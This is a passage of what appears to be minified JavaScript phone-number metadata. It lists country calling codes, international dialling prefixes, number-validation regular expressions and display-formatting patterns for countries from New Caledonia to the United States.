$3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[0467]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","(?:20|9\\d)\\d{8}|[78]\\d{9,13}",[10,11,12,13,14],[["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["20[129]"],"0$1"],["(\\d{4})(\\d{2})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:222|444|(?:55|8\\d)\\d|666|777|999)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[24-9]"]]]],NU:["683","00","(?:[4-7]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[1289]\\d{9}|50\\d{5}(?:\\d{2,3})?|[27-9]\\d{7,8}|(?:[34]\\d|6[0-35-9])\\d{6}|8\\d{4,6}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-79]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|8|90","50(?:[0367]|88)|8|90"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[589]"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","(?:6|8\\d\\d)\\d{7}|[1-9]\\d{6}(?:\\d{2})?|[26]\\d{5}",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|20|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","[45]\\d{5}|(?:708|8\\d\\d)\\d{6}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","800\\d{4}|(?:2|800)\\d{6}|(?:0080|[3-7])\\d{7}",[7,8,9,11],[["(\\d{3})(\\d{4})","$1 $2",["2[136]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[3-7]"]]]],RE:["262","00","709\\d{6}|(?:26|[689]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[26-9]"],"0$1"]],"0",0,0,0,0,0,[["26(?:2\\d\\d|3(?:0\\d|1[0-6]))\\d{4}"],["(?:69(?:2\\d\\d|3(?:[06][0-6]|1[0-3]|2[0-2]|3[0-39]|4\\d|5[0-5]|7[0-37]|8[0-8]|9[0-479]))|7092[0-3])\\d{4}"],["80\\d{7}"],["89[1-37-9]\\d{6}"],0,0,0,0,["9(?:399[0-3]|479[0-6]|76(?:2[278]|3[0-37]))\\d{4}"],["8(?:1[019]|2[0156]|84|90)\\d{6}"]]],RO:["40","00","(?:[236-8]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[236-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,0,[["336(?:[013-9]\\d|2[013-9])\\d{5}|(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15-7]|6[0-35-79]|7[1-37-9]))\\d{7}",[10]],["9\\d{9}",[10]],["8(?:0[04]|108\\d{3})\\d{7}"],["80[39]\\d{7}",[10]],["808\\d{7}",[10]]],"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"]],"0"],SA:["966","00","(?:[15]\\d|800|92)\\d{7}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","[6-9]\\d{6}|[1-6]\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["6[89]|7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","(?:[2489]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10,12],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-9]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|79)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["(?:2|90)4|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[348]|64|79|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6[0-35-9]|7[67]|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d|90)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-9]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|(?:80\\d|900)\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"(5\\d{6})$|1","721$1",0,"721"],SY:["963","00","[1-359]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-4]|5[1-3]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[59]"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"([2-479]\\d{6})$|1","649$1",0,"649"],TD:["235","00|16","(?:22|30|[689]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[236-9]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","[0-57-9]\\d{8}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["44[02-479]|[34]7"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3(?:[1245]|3[12])"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","(?:[1-6]\\d|71)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["[67]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|61[06])","5(?:[0-59]|61[06]1)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-46-8]\\d{6})$|1","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[25-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["5"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) 